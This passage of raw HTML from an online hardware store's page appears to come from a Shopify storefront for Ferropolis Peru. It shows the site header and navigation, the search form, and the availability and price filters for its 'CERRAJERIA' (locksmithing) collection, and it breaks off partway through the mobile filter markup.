                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19816309162202__banner" class="shopify-section section">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-collection-hero.css?v=125511329265726850081752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(4px + 2rem);
    }
  }</style><div class="collection-hero color-scheme-1 gradient">
  <div class="collection-hero__inner page-width  scroll-trigger animate--fade-in">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>CERRAJERIA</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--19816309162202__product-grid" class="shopify-section section">




















  <script type="application/json" id="rpsSectionSettingsScript">
    {"products_per_page":20,"columns_desktop":5,"columns_mobile":"2","color_scheme":{"error":"json not allowed for this object"},"image_ratio":"adapt","image_shape":"default","show_secondary_image":false,"show_vendor":false,"show_rating":true,"quick_add":"bulk","enable_filtering":true,"filter_type":"horizontal","enable_sorting":true,"padding_top":36,"padding_bottom":36}
  </script>




<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/template-collection.css?v=58558206033505836701752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-add.css?v=130590836869345997561752420418" rel="stylesheet" type="text/css" media="all" />
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-add-bulk.js?v=44761022131253912081752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309162202__product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309162202__product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19816309162202__product-grid-padding gradient color-scheme-1">
<div class="">
      <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-facets.css?v=170553690294338652621752420416" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/facets.js?v=42798985796066624181752420417" defer="defer"></script><aside
          aria-labelledby="verticalTitle"
          class="facets-wrapper page-width"
          id="main-collection-filters"
          data-id="template--19816309162202__product-grid"
        >
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-show-more.css?v=139536189637226996221752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-swatch-input.css?v=61683592951238328641752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-swatch.css?v=6811383713633888781752420417" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container scroll-trigger animate--fade-in"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/show-more.js?v=135784227224860024771752420418" defer="defer"></script>
            


              
                  <details
                    id="Details-filter.v.availability-template--19816309162202__product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span class="facets__summary-label">Disponibilidad
</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</div>
                    </summary>
                    <div
                      id="Facet-1-template--19816309162202__product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <div>
                            <span class="facets__selected">0 seleccionados</span></div>
                          <facet-remove>
                            <a href="/collections/implementos-soldar" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend><ul
                          class="facets-layout facets-layout-list facets-layout-list--text facets__list list-unstyled"
                          role="list"
                        >
<li class="list-menu__item facets__item"><label for="Filter-filter.v.availability-1" class="facets__label facet-checkbox
">
                                  <input
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-1"
                                    
                                    
                                  ><svg width="16px" height="16px" viewBox="0 0 16 16"><rect width="16" height="16" fill="none" stroke="currentColor"/></svg>
<div class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</div><span class="facet-checkbox__text" aria-hidden="true">
                                <span class="facet-checkbox__text-label">En existencia</span> (235)
                              </span>
                              <span class="visually-hidden">En existencia (235 productos)
                              </span>
                                </label></li>
<li class="list-menu__item facets__item"><label for="Filter-filter.v.availability-2" class="facets__label facet-checkbox disabled
">
                                  <input
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-2"
                                    
                                    
                                      disabled
                                    
                                  ><svg width="16px" height="16px" viewBox="0 0 16 16"><rect width="16" height="16" fill="none" stroke="currentColor"/></svg>
<div class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</div><span class="facet-checkbox__text" aria-hidden="true">
                                <span class="facet-checkbox__text-label">Agotado</span> (0)
                              </span>
                              <span class="visually-hidden">Agotado (0 productos)
                              </span>
                                </label></li></ul>
                      </fieldset>
                    </div>
                  </details>
                


              
                  <details
                    id="Details-filter.v.price-template--19816309162202__product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</div>
                    </summary>
                    <div
                      id="Facet-2-template--19816309162202__product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es S/. 11,500.00</span><facet-remove>
                            <a href="/collections/implementos-soldar" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">S/</span>

<div class="field">
  <input
    class="field__input"
    name="filter.v.price.gte"
    id="Filter-Precio-GTE"type="text"
    inputmode="decimal"
    placeholder="0"
    data-pattern="\d| |,|\."
    data-min="0"
    data-max="11,500.00"
  >
  <label class="field__label" for="Filter-Precio-GTE">De</label>
</div><span class="field-currency">S/</span><div class="field">
  <input
    class="field__input"
    name="filter.v.price.lte"
    id="Filter-Precio-LTE"type="text"
    inputmode="decimal"
    placeholder="11,500.00"
    data-pattern="\d| |,|\."
    data-min="0"
    data-max="11,500.00"
  >
  <label class="field__label" for="Filter-Precio-LTE">Para</label>
</div>

                      </price-range>
                    </div>
                  </details>
              
</div>
          
<div class="active-facets active-facets-desktop">

                  
                  

<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/implementos-soldar" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                </div>
              </div>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">235 productos
</span>
            </h2>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div></form>
    </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-filter" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0M4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0m11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0M13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2"/></svg>
</span>
          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">235 productos
</p>
              </div>
            </div>
            <div
              id="FacetsWrapperMobile"
              class="mobile-facets__main has-submenu gradient"
            >

                  
                      <details
                        id="Details-Mobile-filter.v.availability-template--19816309162202__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19816309162202__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
<span>Disponibilidad</span></button>
                          <ul class="facets-layout facets-layout-list facets-layout-list--text mobile-facets__list list-unstyled" role="list">
<li class="mobile-facets__item list-menu__item">
                                
                                  <label for="Filter-filter.v.availability-mobile-1" class="facets__label mobile-facets__label
">
                                    <input
                                      class="mobile-facets__checkbox"
                                      type="checkbox"
                                      name="filter.v.availability"
                                      value="1"
                                      id="Filter-filter.v.availability-mobile-1"
                                      
                                      
                                    ><span class="mobile-facets__highlight"></span><svg width="16px" height="16px" viewBox="0 0 16 16"><rect width="16" height="16" fill="none" stroke="currentColor"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>


                                    <span class="facet-checkbox__text" aria-hidden="true">
                                  <span class="facet-checkbox__text-label">En existencia</span> (235)
                                </span>
                                <span class="visually-hidden">En existencia (235 productos)
                                </span>
                                  </label>
                                
                              </li>
<li class="mobile-facets__item list-menu__item">
                                
                                  <label for="Filter-filter.v.availability-mobile-2" class="facets__label mobile-facets__label disabled
">
                                    <input
                                      class="mobile-facets__checkbox"
                                      type="checkbox"
                                      name="filter.v.availability"
                                      value="0"
                                      id="Filter-filter.v.availability-mobile-2"
                                      
                                      
                                        disabled
                                      
                                    ><span class="mobile-facets__highlight"></span><svg width="16px" height="16px" viewBox="0 0 16 16"><rect width="16" height="16" fill="none" stroke="currentColor"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>


                                    <span class="facet-checkbox__text" aria-hidden="true">
                                  <span class="facet-checkbox__text-label">Agotado</span> (0)
                                </span>
                                <span class="visually-hidden">Agotado (0 productos)
                                </span>
                                  </label>
                                
                              </li></ul>

                          <div class="mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/implementos-soldar" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                          </div>
                        </div>
                      </details>
                    


                  
                      <details
                        id="Details-Mobile-filter.v.price-template--19816309162202__product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19816309162202__product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
